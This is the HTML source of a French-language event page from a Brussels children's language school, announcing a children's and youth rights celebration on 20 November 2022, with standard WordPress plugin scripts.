			<a class="fusion-logo-link"  href="https://tutti-frutti.be/" >

						<!-- standard logo -->
			<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714 2x" width="512" height="72" style="max-height:72px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 2x" width="430" height="60" style="max-height:60px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" class="fusion-mobile-logo" />
			
					</a>
		</div>
							<div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Afficher/masquer le menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>
			
							</div>
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Menu principal"><ul id="menu-influencer-main-menu" class="fusion-menu"><li  id="menu-item-7366"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7366 fusion-dropdown-menu"  data-item-id="7366"><a  href="https://tutti-frutti.be/what-is-tutti-frutti/" class="fusion-textcolor-highlight"><span class="menu-text">What is Tutti Frutti ?</span></a><ul class="sub-menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/galerie/" class="fusion-textcolor-highlight"><span>Galerie photos / vidéos</span></a></li></ul></li><li  id="menu-item-7987"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7987"  data-item-id="7987"><a  href="https://tutti-frutti.be/ecole-maternelle-bilingue/" class="fusion-textcolor-highlight"><span class="menu-text">Tutti Frutti Maternelle</span></a></li><li  id="menu-item-4954"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4954 fusion-dropdown-menu"  data-item-id="4954"><a  href="https://tutti-frutti.be/lecole-primaire-bilingue/" class="fusion-textcolor-highlight"><span class="menu-text">Tutti Frutti Primaire</span></a><ul class="sub-menu"><li  id="menu-item-17503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17503 fusion-dropdown-submenu" ><a  href="https://www.gagap-project.be/" class="fusion-textcolor-highlight"><span>Gagap-project</span></a></li></ul></li><li  id="menu-item-4962"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4962 fusion-dropdown-menu"  data-item-id="4962"><a  href="https://tutti-frutti.be/extrascolaire/" class="fusion-textcolor-highlight"><span class="menu-text">Cours Extrascolaires</span></a><ul class="sub-menu"><li  id="menu-item-17285"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17285 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/12836-2/#1060" class="fusion-textcolor-highlight"><span>Saint-Gilles</span></a></li><li  id="menu-item-17284"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17284 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/extrascolaire/#1180" class="fusion-textcolor-highlight"><span>Uccle</span></a></li><li  id="menu-item-17485"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17485 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/extrascolaire/#ECOLES" class="fusion-textcolor-highlight"><span>Cours dans les écoles</span></a></li><li  id="menu-item-17486"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17486 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/extrascolaire/#ECOLES" class="fusion-textcolor-highlight"><span>Cours privé</span></a></li><li  id="menu-item-17463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/calendrier-extrascolaire/" class="fusion-textcolor-highlight"><span>Calendrier extrascolaire</span></a></li></ul></li><li  id="menu-item-4963"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4963 fusion-dropdown-menu"  data-item-id="4963"><a  href="https://tutti-frutti.be/stages/" class="fusion-textcolor-highlight"><span class="menu-text">Nos Stages</span></a><ul class="sub-menu"><li  id="menu-item-17575"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17575 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/mini-stages-en-italien/" class="fusion-textcolor-highlight"><span>Mini-stages en italien!</span></a></li></ul></li><li  id="menu-item-10458"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"  data-item-id="10458"><a  href="https://www12.iclub.be/myiclub.asp?ClubID=577" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-edit fas" aria-hidden="true"></i></span><span class="menu-text">Inscriptions</span></a></li><li  id="menu-item-10653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10653"  data-item-id="10653"><a  href="https://tutti-frutti.be/agenda/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-calendar-alt fas" aria-hidden="true"></i></span><span class="menu-text">Agenda</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-menu-indicator-hide" aria-label="Menu principal mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_4144">

    		<article class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">En avant ! Fête des droits de l&#8217;enfant et des jeunes</h1>
                
                
				<div class="mec-single-event-description mec-events-content">
<figure class="wp-block-image size-large"><img decoding="async" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2022/11/Programme_fete-des-droits-de-lenfant-1-724x1024.png?media=1723457714" alt="" class="wp-image-14207"/></figure>
</div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=En+avant+%21+F%C3%AAte+des+droits+de+l%26%238217%3Benfant+et+des+jeunes&dates=20221120T100000Z/20221120T180000Z&details=%0A%0A" target="_blank">+ Ajouter à mon Agenda Google</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://tutti-frutti.be/?method=ical&#038;id=14201">+ Exportation iCal / Outlook</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-end-counts"><h3>L&#039;événement est terminé.</h3></div>            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Date</h3>
            <dl>
                                    <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">Nov 20 2022</span></abbr></dd>
                            </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Expiré!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Heure</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                            <dd><abbr class="mec-events-abbr">10:00 am - 6:00 pm</abbr></dd>
                                    </dl>
            </div>
            
					<!-- Local Time Module -->
					
					
															
					
					
					
															
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Partagez cet événement</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F474336961394950" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Partager sur Facebook"><i class="mec-fa-facebook"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.facebook.com%2Fevents%2F474336961394950" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="X Social Network"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.facebook.com%2Fevents%2F474336961394950" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="LinkedIn"><i class="mec-fa-linkedin"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=En%20avant%20%21%20F%C3%AAte%20des%20droits%20de%20l%E2%80%99enfant%20et%20des%20jeunes&body=https%3A%2F%2Fwww.facebook.com%2Fevents%2F474336961394950" title="Email"><i class="mec-fa-envelope"></i><span class="mec-social-title"></span></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                


		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/#respond" style="display:none;">Annuler la réponse</a></small></h2><p class="must-log-in">Vous devez être <a href="https://tutti-frutti.be/wp-login.php?redirect_to=https%3A%2F%2Ftutti-frutti.be%2Fevents%2Fen-avant-fete-des-droits-de-lenfant-et-des-jeunes%2F">identifié</a>  pour poster un commentaire.</p>	</div><!-- #respond -->
	    </section>

    
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><a href="https://tutti-frutti.be/"><img width="400" height="56" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714" class="image wp-image-1731  attachment-fusion-400 size-fusion-400" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-200x28.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-300x42.png?media=1723457714 300w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-500x70.png?media=1723457714 500w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 512w" sizes="(max-width: 400px) 100vw, 400px" /></a><div style="clear:both;"></div></section><style type="text/css" data-id="text-3">@media (max-width: 800px){#text-3{text-align:center !important;}}</style><section id="text-3" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="padding: 3px;border-style: solid;text-align: left;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>Un seul numéro : </strong>+32.2.538.37.43<br />
<strong>Un seul email :</strong> <a href="mailto:info@tutti-frutti.be">info@tutti-frutti.be </a></p>
<p><strong>Politique de confidentialité &amp; CGV<br />
</strong><a href="https://tutti-frutti.be/rgpd-cgv-tutti-frutti-asbl/">RGPD &amp; CGV TUTTI FRUTTI ASBL</a></p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="text-4">@media (max-width: 800px){#text-4{text-align:left !important;}}</style><section id="text-4" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><h4 class="widget-title">Cours, stages et bureau de Tutti Frutti</h4>			<div class="textwidget"><p>Rue de la Victoire, 204<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="text-5">@media (max-width: 800px){#text-5{text-align:left !important;}}</style><section id="text-5" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><h4 class="widget-title">Cours et stages uniquement</h4>			<div class="textwidget"><p>Rue Africaine, 27<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Tuttifruttischool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tutti_frutti_language_school/?hl=en"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@TuttiFrutti204"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" href="https://vimeo.com/user85665782"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020 | <img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/COMSA_ASBL.png?media=1723457714" alt="" width="80" height="30" />/<a href="https://www.comsa-asbl.be/"><strong> www.comsa-asbl.be</strong> </a>| Un service de communication valorisant votre projet associatif.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/en/events/en-avant-childrens-and-youth-rights-day/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à English" title="Passer à English" >
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/de/events/en-avant-fest-der-kinder-und-jugendrechte/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à Deutsch" title="Passer à Deutsch" >
                    <span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.16.0.1767972984&media=1723457714" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.16.0.1767972984&media=1723457714" id="featherlight-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.16.0.1767972984&media=1723457714" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.16.0.1767972984&media=1723457714" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.16.0.1767972984&media=1723457714" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"7b7eb09331","fes_thankyou_page_time":"2000","fes_upload_nonce":"f029ae41e7","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"7b7eb09331","fes_thankyou_page_time":"2000","fes_upload_nonce":"f029ae41e7","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.16.0.1767972984&media=1723457714" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.16.0.1767972984&media=1723457714" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.16.0.1767972984&media=1723457714" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.16.0.1767972984&media=1723457714" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.16.0.1767972984&media=1723457714" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1723457714" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutti-frutti.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1723457714" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2&media=1723457714" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1&media=1723457714" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
